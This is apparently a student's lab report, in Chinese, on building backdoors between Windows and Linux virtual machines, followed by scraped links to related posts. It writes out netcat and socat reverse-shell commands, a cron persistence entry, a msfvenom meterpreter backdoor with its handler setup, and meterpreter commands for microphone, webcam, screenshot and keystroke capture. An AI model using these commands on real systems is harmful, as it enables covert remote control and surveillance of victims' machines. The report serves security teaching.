Exp2 后门原理与实践 20164314 郭浏聿

1.实践内容

(1)使用nc实现win,Linux间的后门连接。 热身

(2)使用netcat获取主机操作Shell,cron启动。

(3)使用socat获取主机操作Shell, 任务计划启动。

(4)使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

(5)使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

2.基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

在下载软件时,后门捆绑在下载的软件上,与软件一起安装进入了系统。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

windows:实验中做过的方式有直接双击开启后门程序、通过Windows->控制面板->管理工具启动任务计划程序、开机自启动的后门、和其他程序捆绑运行的后门程序等。

linux:通过在cron中添加任务,定时执行、通过一些脚本启动后门程序、通过和其他程序捆绑运行后门程序。

(3)Meterpreter有哪些给你映像深刻的功能?

获取摄像头权限进行拍照;其实它的所有功能都令人印象深刻和害怕。

(4)如何发现自己有系统有没有被安装后门?

杀毒软件吧;监控是否有进程异常,数据流异常以及开机自启动项。

3.实验过程

准备工作:由于不想用自己电脑的Windows,我就安装了一个Windows系统的虚拟机;在Windows虚拟机上安装netcat和socat。





1.获取Windows和Linux的IP

(1)在Windows下,先使用ipconfig指令查看本机;在Linux下,使用ifconfig指令查看地址。

Windows的IP:192.168.219.131 ;Linux:192.168.219.128





2.使用ncat,使Windows获得Linux操作shell



(1)win中使用ncat监听4314端口:ncat.exe -l -p 4314



(2)在Linux终端窗口使用 nc 192.168.219.131 4314 -e /bin/sh 命令去连接Win的4314端口

结果:Windows成功获得Linux操作shell,能够进行操作。







3.Linux获得Windows shell

(1)在Linux中监听4314端口:nc -l -p 4314

(2)在Windows输入指令 ncat.exe -e cmd.exe 192.168.219.128 4314 反弹连接Linux的4314端口(指令中的ip地址需为Linux ip)

结果:虚拟机(Linux)成功获得本机(Windows)操作shell,能够执行Windows中的命令。

4.使用nc传输数据

netcat根据课上所学简单来讲,就是利用TCP、UDP连接进行基本的数据收发,在两台主机之间传输字符文件之类的,所以我们在这里尝试用它在win和linux之间做一个后门。

双向传输字符串:



5.以定时任务cron的形式启动netcat获取主机操作Shell

(1)先在Windows系统下,监听4318端口:

(2)在Linux终端输入 crontab -e,选择3,也就是基本的vim编辑器;

(3)vim编辑器中用 i 改为插入模式,在最后一行插入17 13 24 3 * /bin/netcat 192.168.219.131 4314 -e /bin/sh ,意思是在3月24号的13点17分反向连接Windows本机的4314端口,就会启动cron。

(4)当时间到了13点17分时,此时已经获得了shell,可以输入指令。





6.使用socat获取主机操作Shell, 任务计划启动



(1)在Windows系统下,打开控制面板->管理工具->任务计划程序,创建任务,填写任务名称后,新建一个触发器:

(2)在操作->程序或脚本中选择你的socat.exe文件的路径,在添加参数一栏填写tcp-listen:4314 exec:cmd.exe,pty,stderr,这个命令的作用是把cmd.exe绑定到端口4314

,同时把cmd.exe的stderr重定向到stdout上;(此处应有图,但我找不到了·······)

(3)创建完成之后,再次打开时,可以发现之前创建的任务已经开始运行了;

(4)此时,在Linux下输入指令 socat - tcp:192.168.219.131 4314 ,这里的第一个参数-代表标准的输入输出,第二个流连接到Windows主机的4314端口,此时可以发现已经成功获得了一个cmd shell



7.使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell



(1)输入指令 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.219.128 LPORT=4314 -f exe > 20164314——backdoor.exe 生成后门程序:



(2)通过nc指令将生成的后门程序传送到Windows主机上:(在做这一步之前先将本机的杀毒软件和防火墙关闭!)



(3)在Linux上使用 msfconsole 指令进入msf控制台,使用监听模块,设置payload,设置反弹回连的IP和端口:

MSF打开监听进程

msfconsole:进入msf

use exploit/multi/handler:进入handler模式

set payload windows/meterpreter/reverse_tcp:设置payload

set LHOST 192.168.174.129:设置LHOST

set LPORT 4318:设置LPORT

exploit:MSF开始监听

(4)设置完成后,执行监听;

(5)打开Windows上的后门程序;

(6)此时Linux上已经获得了Windows的连接,并且得到了远程控制的shell:(此处忘记截图了····)



8.使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

(1)使用 record_mic 指令可以截获一段音频;

(2)使用 screenshot 指令可以进行截屏;

(3)使用 webcam_snap 指令可以使用摄像头进行录像;

(4)使用 keyscan_start 指令可以记录下击键的过程;

(5)使用 keyscan_dump 指令可以读取击键的记录

4.实验感想

这次实验让我收获良多,首先我知道了后门的原理并且进行了简单的实践,掌握了使用nc实现Windows和Linux之间的后门连接,其次我学会了meterpreter的使用,还掌握了MSF POST模块的简单使用。这次实验让我意识到了保护自己电脑主机的重要性,防火墙和杀毒软件并非相当可靠,今后不能轻易点开陌生人发的链接,不浏览不安全的网站,努力培养信息安全意识,提升自身信息安全方面的素养。

Exp2 后门原理与实践 20164314 郭浏聿的更多相关文章

- Exp3 免杀原理与实践 20164314 郭浏聿

一.实践内容 1.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳工具,使用shellcode编程 2.通过组合应用各种技术实现恶意代码免杀(0.5分) ...

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 2018-2019-2 20165237《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165237<网络对抗技术>Exp2 后门原理与实践 一.实践目标 使用netcat获取主机操作Shell,cron启动 使用socat获取主机操作Shell, ...

- 2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践 实验内容(概要): (1)使用netcat获取主机Shell,cron启动 首先两个电脑(虚拟机)都得有netcat, ...

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践 - 实验任务 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主 ...

- 2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践 一.实验要求 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用soc ...

- 2018-2019-2 20165235《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165235<网络对抗技术>Exp2 后门原理与实践 实验内容 1.使用netcat获取主机操作Shell,cron启动 2.使用socat获取主机操作Shel ...

- 2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践 后门的基本概念 常用后门工具 netcat Win获得Linux Shell Linux获得Win Shell Met ...

随机推荐

- #032 有空就看PTA

我咋买书了? 上学期

- June 28th. 2018, Week 26th. Thursday

You cannot change the circumstances but you can change yourself. 既然改变不了环境,那就改变自己. From Jim Rohn. Rec ...

- 一键安装Cloud Torrent

wget -N --no-check-certificate https://raw.githubusercontent.com/ToyoDAdoubi/doubi/master/cloudt.sh ...

- 搭建ES6开发环境

https://github.com/IOJINDD/ES6-dev 在gulpfile最后一行加上: gulp.task('default', ['compile-es6', 'pack-js', ...

- monkey常用命令实例

一.常用命令的使用 1.monkey进行压力测试的命令是什么呢? adb shell monkey -p <packagename> <count> eg: adb shell ...

- docker 数据卷和docker数据卷容器以及数据卷的备份和还原

一:数据卷 1.什么是数据卷 数据卷是通过特殊设计的目录,可以绕过联合文件系统,为一个或者多个容器提供服务,数据卷是在docker宿主机当中,数据卷可以是文件也可以是文件夹. 2.特点 1.数据卷在容 ...

- vue启动时候报错

使用vue时,在已经安装模块完毕的情况下,依旧会报错,如: Module build failed: Error: %1 is not a valid Win32 application. 这个时候只 ...

- 关于使用tradingview插件的一些心得

1.禁用自带的一些功能 disabled_features: [ // 开启图表功能的字符串文字 允许将用户设置保存到本地存储 'header_symbol_search', // 头部搜索 &quo ...

- 【git】git hello world

以前不怎么会用. http://blog.sina.com.cn/s/blog_1485511700102xdig.html git add 文件夹/ 添加整个文件夹及内容 gi ...

- zookeeper-3.5.4-beta安装

官网地址 https://zookeeper.apache.org/ 下载文件解压进入conf目录下将zoo_sample.cfg名称修改为zoo.cfg # The number of millis ...